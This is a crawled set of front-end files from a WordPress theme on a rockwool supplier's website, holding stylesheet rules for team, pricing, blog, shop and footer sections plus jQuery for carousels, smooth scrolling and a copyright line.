.single_team .team_img:before{position:absolute;top:0;left:0;content:'';width:100%;height:100%;background:rgba(0,0,0,0.2);z-index:1;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);visibility:hidden;-webkit-transition:0.5s;transition:0.5s;}
.single_team:hover .team_img:before{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);visibility:visible;}
.single_team .team_img img{-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:100%;}
.single_team:hover .team_img img{-webkit-transform:scale(1.3) rotate(-10deg);transform:scale(1.3) rotate(-10deg)}
.single_team .team_text{color:#222;padding-top:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;text-align:center;}
.team_text h4{font-weight:600;margin-bottom:8px;text-transform:uppercase;}
.team_text p{font-size:15px;letter-spacing:1px;margin:0 0 20px;font-weight:400;color:#888;}
.team_text ul.social{list-style-type:none;margin-bottom:0;margin-top:15px;padding:0;}
.team_text ul.social li{cursor:pointer;display:inline-block;padding:0 6px;position:relative;}
.social > li:after{background:#00acc2 none repeat scroll 0 0;content:"";height:2px;position:absolute;right:-14px;top:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:20px;z-index:-1;}
.social > li:last-child:after{background:transparent;position:inherit;}
.team_text ul.social li:first-child{padding-left:0}
.team_text ul.social li a i{border-radius:50%;color:#fff;display:block;font-size:17px;height:40px;line-height:40px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:40px;}
.team_text ul.social li a i:hover{color:#fff;border-color:#e8e8e9!important;background:#00acc2!important;}
.social > li:hover:after{background:#00acc2}
.facebook{background:#5D82D1}
.twitter{background:#40BFF5}
.google{background:#EB5E4C}
.linkedin{background:#238CC8}
.youtube{background:#CC181E}
.instagram{background:#A4785F}
.our_skills{position:relative;}
.our_skills:before{background:rgba(0, 0, 0, 0.2);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
.progress-bar-text{font-size:12px;margin-bottom:10px;text-transform:uppercase;color:#fff;font-family:montserrat,sans-serif;}
.progress-bar-text span{float:right}
.progress-bar{background:#e8e8e9 none repeat scroll 0 0;box-shadow:0 0 0;height:5px;margin:0 0 30px;position:relative;width:100%;}
.progress-bar > span{background:#00acc2 none repeat scroll 0 0;display:block;height:100%;width:0;}
.pricing-table-default{border:1px solid #e8e8e9;}
.pricing-table-default:hover{background:#00acc2;}
@media (max-width:480px){.pricing-table-default{margin-bottom:30px;}
}
.pricing-head{padding:25px 0 0px;}
.pricing-head h3{color:#313131;font-size:18px;margin-bottom:20px;margin-top:0;text-transform:uppercase;}
.pricing-table-default:hover .pricing-head h3{color:#fff;}
.pricing-head .price{display:inline-block;line-height:15px;color:#ffffff;background-color:#00acc2;border-radius:50%;width:100px;height:100px;padding-top:34px;}
.pricing-table-default:hover .price{color:#00acc2;background-color:#ffffff;}
.pricing-head .price sup{font-size:20px;}
.pricing-head .price-digit{font-size:30px;font-weight:bold;}
.pricing-list li{display:block;padding:8px 0;}
.pricing-table-default:hover .pricing-list li{color:#a0e1ff;}
.pricing-list li:first-child{padding-top:25px;}
.pricing-table-default .btn{color:#969595;border:0;text-transform:capitalize;display:inline-block;padding:13px 32px;margin:25px 0;background:#f9f9f9;}
.pricing-table-default:hover .btn{color:#00acc2;background-color:#ffffff}
.pricing-table-default .btn,
.pricing-list li,
.pricing-head .price,
.pricing-table-default{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.single_blog{box-shadow:0 0 5px rgba(0, 0, 0, 0.06);}
@media only screen and (max-width:768px){.single_blog{margin-bottom:30px;}
}
.blog-text{border:1px solid #e8e8e9;padding:20px;}
.blog-text i{color:#00acc2}
.blog-text span{color:#00acc2;text-transform:uppercase;margin-right:15px;}
.blog-text h4{margin:10px 0;text-transform:uppercase;}
.blog-text p{margin-bottom:10px;}
.btn-blog-bg{color:#333;text-transform:uppercase;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.btn-blog-bg:hover{color:#00acc2;}
.partner-logo{background:#f9f9f9 none repeat scroll 0 0;}
.partner{text-align:center}
#contact textarea{height:150px;}
.contact_area{position:relative;}
.contact_area:before{background:rgba(0, 0, 0, 0.8);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
.contact{background:#fff;padding:60px;}
.form-control{background:#f9f9f9 none repeat scroll 0 0;border:1px solid #f9f9f9;border-radius:0;box-shadow:none;height:45px;transition:all 0.4s ease 0s;}
.form-control:focus{color:#333;border:1px solid #00acc2;background:none;box-shadow:none;outline:0 none;}
.btn-contact-bg{background:#00acc2 none repeat scroll 0 0;border-radius:0;color:#fff;font-family:montserrat,sans-serif;font-size:14px;padding:12px 38px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;}
.btn-contact-bg:hover,
.btn-contact-bg:focus{background:#222;border:1px solid #222;color:#fff;}
.mb0{margin-bottom:0}
.contact-address{background:#00acc2 none repeat scroll 0 0;padding:100px 0;}
.single_address{border:1px solid rgba(255, 255, 255, 0.25);padding:20px 0;}
@media only screen and (max-width:768px){.single_address{margin-bottom:30px}
}
.single_address i{color:#fff;font-size:40px;margin-bottom:20px;}
.single_address p{color:#fff}
@media only screen and (max-width:768px){.single_address p{font-size:15px}
}
@media only screen and (max-width:480px){.single_address p{font-size:14px}
}
#map{height:400px;}
.footer{background:#222}
.footer_logo img{margin-bottom:30px;width:250px;}
.footer_social{margin-bottom:10px}
.footer_social ul{list-style:outside none none;margin:0;padding:0;}
.footer_social ul li{display:inline-block}
.footer_social ul li a{border:1px solid #333;border-radius:30px;color:#fff;display:block;font-size:14px;height:40px;line-height:20px;margin:2px;padding:9px 12px;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;width:40px;}
@media only screen and (max-width:768px){.footer_social ul li a{font-size:12px}
}
@media only screen and (max-width:360px){.footer_social ul li a{font-size:14px}
}
.footer_social ul li a:hover{color:#fff}
.f_facebook:hover{background:#5D82D1;border:1px solid #5D82D1;}
.f_twitter:hover{background:#40BFF5;box-shadow:0 0 0 0px #40BFF5;border:1px solid #40BFF5;}
.f_google:hover{background:#EB5E4C;box-shadow:0 0 0 0px #EB5E4C;border:1px solid #EB5E4C;}
.f_linkedin:hover{background:#238CC8;box-shadow:0 0 0 0px #238CC8;border:1px solid #238CC8;}
.f_youtube:hover{background:#CC181E;box-shadow:0 0 0 0px #CC181E;border:1px solid #CC181E;}
.f_skype:hover{background:#00AFF0;box-shadow:0 0 0 0px #00AFF0;border:1px solid #00AFF0;}
.copyright p{border-top:1px solid #1f2428;font-size:14px;color:#eee;margin-bottom:0;padding:30px 0;}
.copyright a{color:#00acc2;font-family:"Cousine",sans-serif;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
.copyright a:hover{color:#fff}
.about_project{margin-bottom:20px;}
.about_project_details ul{list-style:none;}
.about_project_details ul li i{padding-right:10px;}
.about_project_details ul li{padding-bottom:8px;}
.about_project_details{margin-bottom:20px;}
.related_porject{}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/style.css?ver=6.8.3
body_size: 4371
content:
dl{margin:0 20px;}
dd{margin-bottom:12px;}
table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%;text-align:center;}
caption, th, td{font-weight:normal;text-align:center;}
caption{font-size:16px;margin:0;padding-top:0;}
th{font-weight:bold;text-transform:uppercase;}
td{border-top:1px solid #ededed;padding:6px 10px 6px 0;}
tr{padding:6px 10px 6px 0;}
del{color:#333;}
select{border:1px solid #ddd;padding:10px;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;word-wrap:normal !important;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
#content[tabindex="-1"]:focus{outline:0;}
.alignleft{display:inline;float:left;margin-right:1.5em;}
.alignright{display:inline;float:right;margin-left:1.5em;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after{content:"";display:table;table-layout:fixed;}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after{clear:both;}
.widget{margin:0 0 25px;}
.widget:last-child{margin-bottom:0;}
.widget select{max-width:100%;}
.sticky{display:block;}
.hentry{margin:0 0 1.5em;}
.byline,
.updated:not(.published){display:none;}
.single .byline,
.group-blog .byline{display:inline;}
.page-content,
.entry-content,
.entry-summary{margin:1.5em 0 0;}
.page-links{clear:both;margin:25px 0 0;}
.comment-content a{word-wrap:break-word;}
.bypostauthor{display:block;}
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer{display:none;}
.infinity-end.neverending .site-footer{display:block;}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;}
embed,
iframe,
object{max-width:100%;}
.wp-caption{margin-bottom:1.5em;max-width:100%;}
.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;}
.wp-caption .wp-caption-text{margin:0.8075em 0;}
.wp-caption-text{text-align:center;}
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}
.section-top-title{padding-bottom:90px;padding-top:150px;}
.section-top-title h2{color:#fff;}
.section-top-title,
.breadcrumb{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;margin-bottom:0;}
.section-top-title .breadcrumb > .active{color:#fff;}
.section-top-title ol li{color:#fff;}
.section-top-title ol li a{color:#fff!important;}
.section-top-title ol li a:hover{color:#8bc34a;}
.section-top .overlay{background:rgba(0,0,0,0.5);position:relative;}
.post_btn{margin-top:25px;}
.content-area{margin:40px 0;}
.content-area p{margin-bottom:15px;}
.post_img,
.post_audio_video{margin-bottom:20px;}
.post_img{text-align:center;}
.post_img img{display:inline-block;}
.entry_meta{}
.entry_meta,
.entry_meta a{color:#888;;}
.entry_meta i{padding-right:6px;}
.entry-title{margin-top:15px;margin-bottom:0px;font-size:20px;}
.entry-title a{display:inline-block;color:#333;transition:.5s;}
.entry-title a:hover{color:#00acc2;}
.single_post_blog{margin-bottom:35px;}
iframe{border:none;}
.widget-title{margin-top:0;margin-bottom:15px;}
.widget-title ,
#reply-title,
.comments-title{font-size:18px;}
.widget-area li{border-bottom:1px dashed #ddd;padding-bottom:10px;margin-bottom:10px;list-style-type:none;}
.widget-area li li{margin-left:15px;}
.widget-area li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0;}
.widget-area a{color:#777;transition:.5s;}
.widget-area a:hover{color:#00acc2;}
.tagcloud a{background:#e9e9e9;color:#777;padding:10px 20px;margin:0 4px 15px;display:inline-block;font-size:13px !important;transition:.5s;line-height:normal;}
.widget .tagcloud a:hover{background:#00acc2;color:#fff;}
.navigation.pagination{margin:15px 0 15px;text-align:center;width:100%;}
.navigation.pagination a{color:#777;transition:.5s;}
.woocommerce nav.woocommerce-pagination{text-align:center;}
.woocommerce nav.woocommerce-pagination ul li{border-right:inherit;}
.woocommerce nav.woocommerce-pagination ul{background:inherit;border:inherit;}
.navigation.pagination a,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.navigation.pagination span{padding:12px 16px;background:#e9e9e9;margin-right:10px;display:inline-block;color:#777;}
.navigation.pagination a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.navigation.pagination span,
.woocommerce nav.woocommerce-pagination ul li span.current{background:#00acc2;color:#fff;}
#comment{height:120px;}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea{border:1px solid #ddd;padding:6px 10px;}
.form-submit #submit,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{background:#e9e9e9;border:1px solid #e9e9e9;color:#777;padding:10px 20px;display:inline-block;transition:.5s;line-height:normal;}
.form-submit #submit:hover,
.form-submit #submit:focus,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover{background:#00acc2;color:#fff;}
.post-password-form input[type="submit"]{margin-left:10px;}
.nav-links .nav-previous,
.nav-links .nav-next{text-align:center;}
.nav-links .nav-previous a,
.nav-links .nav-next a{display:inline-block;text-align:center;padding:8px 16px;border:1px solid #00acc2;margin-bottom:14px;}
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover{background:#00acc2;color:#fff;}
article.sticky{padding:30px 30px 0;border:1px solid #ddd;margin-bottom:30px;}
.comments-area ol, .comments-area ul{padding-left:25px;}
.comments-area .comment-list{padding-left:0;}
.comments-area li.comment,
.comments-area li.pingback{border:1px dashed #ddd;list-style-type:none;padding:20px;margin-bottom:20px;}
.comments-area ol .children{padding-left:25px;}
.comment_avatar{float:left;margin-right:22px;}
.comment_avatar img{border-radius:50%;}
.creply_link{display:inline-block;text-align:right;float:right;text-transform:none;font-weight:400;font-size:14px;letter-spacing:0;}
.center-block{float:inherit;}
.entry-content img{max-width:100%;height:auto;}
.entry-content ul,
.entry-content ol{padding-left:20px;}
.widget select{width:100%;}
.widget img{max-width:100%;height:auto;}
.admin-bar .navbar-fixed-top.menu-top{margin-top:20px;}
#reply-title{margin-bottom:10px;}
.logged-in-as{margin-bottom:10px;}
.comments-title{margin-bottom:15px;}
@media only screen and (max-width:782px){.admin-bar .navbar-fixed-top.menu-top{margin-top:30px;}
}
@media only screen and (max-width:767px){#secondary{margin-top:30px;}
}
@media only screen and (max-width:600px){.admin-bar .navbar-fixed-top.menu-top.menu-shrink{margin-top:0px;}
}
.search_field{letter-spacing:2px;}
.form-control{height:45px;line-height:45px;border-radius:0;border:1px solid #ddd;box-shadow:inherit;}
.comment_field{line-height:inherit;}
.related_project{font-size:20px;margin-bottom:15px;}
.single_project{padding:40px 0 10px;}
.center-block{float:inherit;}
#kc_page_template{margin-left:-15px;margin-right:-15px;}
.footer_logo img{width:200px;}
.post_btn .btn-portfolio-bg{display:inline-block;}
.shop-product-area{padding:50px 0;}
.single-product-content{text-align:center;}
.single-product-content .star-rating{float:inherit;display:inline-block;}
.single-product-content .product-title,
#shop-list .shop-content-head h1{font-size:20px;}
.single-product-content .product-title a,
#shop-list .shop-content-head a{color:#555;}
.woocommerce .product-new{background-color:#00acc2
border-radius:100%;min-height:50px;min-width:50px;color:#fff;font-size:14px;font-weight:700;left:-0.5em;line-height:45px;margin:0;padding:0.202em;position:absolute;text-align:center;top:-0.5em;}
.single-product-content .price{color:#dd3333 !important;display:inline-block;font-weight:700;padding-top:10px;width:100%;}
.single-product-content .product-title{padding-bottom:0px;margin-bottom:0px;}
.single-product-content .compare-button a,
.single-product-content .button.yith-wcqv-button{display:inline;padding:0px 20px;position:relative;text-indent:-999999px;}
.single-product-content .compare-button a::after{content:"\f24e";display:inline-block;font-family:FontAwesome;left:0;margin:auto;position:absolute;right:0;text-align:center;text-indent:0;top:0;}
.single-product-content .button.yith-wcqv-button:after,
#shop-list .button.yith-wcqv-button:after{content:"\f002";display:inline-block;font-family:FontAwesome;left:0;margin:auto;position:absolute;right:0;text-align:center;text-indent:0;top:0;}
.single-product-content .product-title{font-size:17px;margin-top:20px;}
.single-product-content .button.yith-wcqv-button,
.single-product-content .button.yith-wcqv-button:hover,
.single-product-content .compare-button a,
.single-product-content .compare-button a:hover{background:#fff;}
.button_group,
.single-product-content .button.yith-wcqv-button{font-size:15px;}
.single-product-content .button.yith-wcqv-button{position:relative;left:20px;}
.button_group,
.single-product-content .compare-button{display:inline-block;}
.single-product-content .yith-wcwl-add-to-wishlist{margin-top:0;display:inline-block;}
.single-product-content .action-button{display:inline;}
.single-product-content .compare-button{padding-left:18px;padding-right:8px;}
.single-product-content .button_group button,
.single-product-content .button_group a{color:#777;}
.add_to_cat_btn button,
.woocommerce a.added_to_cart,
.continue-shopping.button,
.button.empty-cart,
.button.update,
.button.apply-coupon,
.checkout-button.button.alt.wc-forward,
#place_order,
.form-row.form-row-last .button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.shipping-calculator-form .button,
form.login .button,
form.lost_reset_password .button,
#review_form_wrapper #submit{background-color:#00acc2 !important;background-image:none;color:#fff !important;display:inline-block;font-size:13px !important;font-weight:400 !important;margin:15px 0 20px !important;padding:14px 23px !important;text-transform:uppercase;border-color:#00acc2;font-family:montserrat,sans-serif;border:1px solid #00acc2 !important;}
.woocommerce a.added_to_cart{padding:8px 25px !important;}
.single-product-content .add_to_cat_btn button.added{display:none;}
.add_to_cat_btn button:hover,
.add_to_cat_btn button:focus,
.woocommerce a.added_to_cart:hover,
.woocommerce a.added_to_cart:focus,
.continue-shopping.button:hover,
.continue-shopping.button:focus,
.button.update:hover,
.button.update:focus,
.button.empty-cart:hover,
.button.empty-cart:focus,
.button.update:hover,
.button.update:focus,
.button.apply-coupon:hover,
.button.apply-coupon:focus,
.checkout-button.button.alt.wc-forward:hover,
.checkout-button.button.alt.wc-forward:focus,
#place_order:hover,
#place_order:focus,
.form-row.form-row-last .button:hover,
.form-row.form-row-last .button:focus,
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce .widget_price_filter .price_slider_amount .button:focus,
.shipping-calculator-form .button:hover,
.shipping-calculator-form .button:focus,
form.login .button:hover,
form.login .button:focus,
form.lost_reset_password .button:hover,
form.lost_reset_password .button:focus,
#review_form_wrapper #submit:hover,
#review_form_wrapper #submit:focus{background-color:#040E18 !important;}
.button_group a:hover,
.button_group #com_ttl_cng:hover,
.button.yith-wcqv-button:hover{color:#dd3333!important;}
#review_form_wrapper #comment{padding:10px 15px;border:1px solid #ddd;width:auto!important;}
#review_form_wrapper label{display:block;padding-right:10px;}
.form-row.form-row-last .button{margin:0 !important;}
div.single-product{border:1px solid #ddd;margin-bottom:30px;padding-bottom:20px;}
.single-product-content .product-title{text-align:left;padding-bottom:15px;}
.product-content-head{padding:0 20px 15px;}
.toolbar .pager-list{float:left;font-size:13px;margin-top:2px;width:33%;}
.pager-list .limiter{float:right;width:auto;}
.limiter{line-height:36px;width:160px;}
.pager-list .limiter label{float:left;font-weight:normal;margin:0;padding-right:9px;padding-top:5px;vertical-align:middle;}
.limiter form{float:left;}
.pager-list .limiter select{border:1px solid #f2f2f2;color:#898888;font-size:13px;margin:0 5px;padding:10px 5px;text-align:center;vertical-align:middle;}
.toolbar .sorter{float:right;width:40%;font-size:13px;}
.sorter .sort-by select{border:1px solid #f2f2f2;color:#898888;font-size:13px;padding:10px 5px;text-align:center;vertical-align:middle;width:120px;}
.sorter .sort-by label{font-weight:normal;margin:9px 10px 0;vertical-align:middle;}
.sorter .sort-by{float:right;}
.w_post_per{display:inline-block;float:left;padding-top:5px;}
.toolbar .pages{display:block;float:left;height:25px;margin:10px 0 0;}
.woocommerce .star-rating span{color:#f5bc00;}
ul.add-to-links li{display:inline-block;padding-right:10px;}
.woocommerce .quantity .qty{border:1px solid #ddd;text-align:center;padding:10px;width:4em;margin-right:5px;}
.product-select select{border:1px solid #ddd;text-align:center;padding:7px;width:auto;}
.woocommerce div.product form.cart .button{float:left;vertical-align:middle;padding:13px 19px;background:#00acc2;border-color:#00acc2;}
.woocommerce div.product form.cart .button:hover{background:#040E18;}
.single-product{box-shadow:inherit;}
.product-name a, .woocommerce-Price-amount.amount{color:#777;}
.price ins{color:#fff;}
.woocommerce div.product p.price, .woocommerce div.product span.price{color:#777;font-size:20px;font-weight:400;padding-bottom:0px;text-align:left;}
.add-to-links{padding-top:13px;}
.woocommerce span.onsale{background-color:#00acc2;border-radius:100%;min-height:50px;min-width:50px;line-height:45px;font-size:14px;}
.product_area{padding:50px 0;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{float:left;width:100%;}
.woocommerce .thumbnails.slider{height:auto;}
.woocommerce .caroufredsel_wrapper{height:247px!important;}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a{float:left;margin-bottom:1em;margin-right:3.8%;width:30.75%;}
.single-product.woocommerce .thumbnails #slider-prev, .single-product.woocommerce .thumbnails #slider-next{cursor:pointer;display:none !important;height:26px;margin-top:-2px;position:absolute;top:57%;width:27px;}
.woocommerce-review-link{color:#666;float:right;font-size:13px;text-transform:uppercase;}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{box-shadow:none;width:120px;}
.woocommerce table.shop_table td{padding:30px 12px;text-align:center;}
.woocommerce a.remove{border:1px solid;border-radius:100%;color:red !important;display:inline-block;font-size:1.5em;font-weight:700;height:40px;line-height:40px;margin:0 auto;text-align:center;text-decoration:none;width:40px;}
.product-name a,
.woocommerce-Price-amount.amount{font-size:17px;font-weight:700;}
.shop_table.shop_table_responsive .quantity .qty{border:1px solid #ddd;padding:11px;text-align:center;width:5em;}
.table > thead > tr > th{border-bottom:1px solid #ddd;vertical-align:bottom;}
select,
#calc_shipping_postcode,
#coupon_code{padding:10px;border:1px solid #ddd;}
#coupon_code{width:100%;padding:10px 15px;}
.shopping-summary.chart-all.fix span.onsale{display:none;}
.shopping-summary.chart-all.fix li{list-style-type:none;}
.shopping-summary.chart-all.fix .c_title{margin-bottom:25px;}
.shopping-summary.chart-all.fix .button.yith-wcqv-button{display:none;}
.checkout-area input{border:1px solid #ddd;padding:10px 15px;}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button{font-size:100%;padding:13px 22px;font-weight:400;border-radius:3px;color:#777;background-color:#fff;border:1px solid #777;border:1px solid #777;text-transform:uppercase;letter-spacing:1px;font-size:13px;}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover{background-color:#00acc2;text-decoration:none;background-image:none;color:#fff;border-color:#00acc2;}
.single-product-content a.button{width:100%;}
.single-product-content .action-button{display:block;margin:0 20px;}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="reset"],
input[type="search"],
#woocommerce-product-search-field,
#billing_phone{padding:10px 15px;border:1px solid #ddd;}
#woocommerce-product-search-field{width:100%;}
.woocommerce-product-search input[type="submit"]{display:none;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#00acc2}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{width:70px;}
.product_list_widget li{border-bottom:1px solid #ddd;margin-bottom:20px !important;padding-bottom:20px !important;}
.product_list_widget li:last-child{border-bottom:none;}
.col2-set.addresses a.edit{border:1px solid;float:right;padding:5px 13px;}
#single-product-related .single-product{margin-bottom:0;padding-bottom:0;}
.related-product-area .products-head-title h2,
.single-product-content-view h2,
.simpleLens-thumbnails-container h2{font-size:20px;color:#555;}
.related-product-area .products-head-title h2{margin-bottom:30px;}
.product-description-tab ul.nav.nav-tabs{margin-bottom:15px;}
.single-product-content-view .price-box:nth-of-type(2){display:none;}
.woocommerce-review-link .count{background:#fff;}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-review-link{font-size:14px;}
#single-product-related .woocommerce-product-rating{margin-top:10px;margin-bottom:0;}
#single-product-related .product-title{margin-bottom:0px;padding-bottom:0px;margin-top:15px;}
#order_comments{border:1px solid #ddd;padding:10px;}
.shop_top_section{margin-bottom:20px;overflow:hidden;}
.related_product_title,
.woocommerce-Reviews-title{font-size:20px;margin-bottom:20px!important;}
.product_deatils_page{margin-top:40px;}
.woocommerce #reviews #comments ol.commentlist li img.avatar{left:-10px;padding:1px;width:60px;height:auto;background:#ebe9eb;border-radius:50%;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{border:inherit;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #ccc;background-color:inherit;}
.woocommerce div.product .product_title{margin-bottom:10px;}
.woocommerce-product-gallery__image{margin-bottom:20px;padding-right:20px;}
.woocommerce div.product .woocommerce-tabs ul.tabs{}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border-color:#00acc2;}
.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-color:#00acc2;}
.woocommerce form .form-row .input-checkbox{margin:-8px 10px 0 0;}
#tab-description h2,
.up-sells.upsells.products h2{font-size:20px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:5px 15px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#00acc2;}
.woocommerce .quantity .qty{width:60px;}
.product_list_widget .star-rating{margin:10px 0;}
.woocommerce-product-search .search-field{width:100%;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/css/custom-style.css?ver=6.8.3
body_size: -464
content:
/* This is Custom Css File */

--- FILE ---
content_type: application/javascript
request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/js/scripts.js?ver=65498
body_size: 327
content:
(function($){'use strict';jQuery(document).on('ready',function(){$(window).on('load',function(){$('.status').fadeOut();$('.preloader').delay(350).fadeOut('slow');});$('#navigation a[href*=#]:not([href=#])').on('click',function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:(target.offset().top-40)},1000);return false;}}});$(window).on('scroll',function(){if($(this).scrollTop()>100){$('.menu-top').addClass('menu-shrink');}else{$('.menu-top').removeClass('menu-shrink');}});$(document).on('click','.navbar-collapse.in',function(e){if($(e.target).is('a')&&$(e.target).attr('class')!='dropdown-toggle'){$(this).collapse('hide');}});$('#service__carousel').owlCarousel({autoPlay:3000,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3]});$('#testi__carousel').owlCarousel({autoPlay:3000,items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1]});$('.partner').owlCarousel({autoPlay:3000,items:4,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3]});$('.counter_feature').on('inview',function(event,visible,visiblePartX,visiblePartY){if(visible){$(this).find('.timer').each(function(){var $this=$(this);$({Counter:0}).animate({Counter:$this.text()},{duration:2000,easing:'swing',step:function(){$this.text(Math.ceil(this.Counter));}});});$(this).unbind('inview');}});$('.progress-bar > span').each(function(){var $this=$(this);var width=$(this).data('percent');$this.css({'transition':'width 2s'});setTimeout(function(){$this.appear(function(){$this.css('width',width+'%');});},500);});});$('.work_all_item').mixItUp();$('.lightbox').venobox({numeratio:true,infinigall:true});$('.shop_gallery').venobox({numeratio:true,infinigall:true});new WOW().init();})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://qatarockwool.com/wp-content/uploads/custom-css-js/2073.js?v=6667
body_size: -246
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Apr 20 2025 | 14:20:01 */
/* Default comment here */ 


jQuery(document).ready(function( $ ){
    // Your code in here
	document.getElementsByClassName("copyright").innerHTML = "© Copyright "+new Date().getFullYear()+"  -  <a href='https://www.vokapps.com'>Vokapps</a>";
});
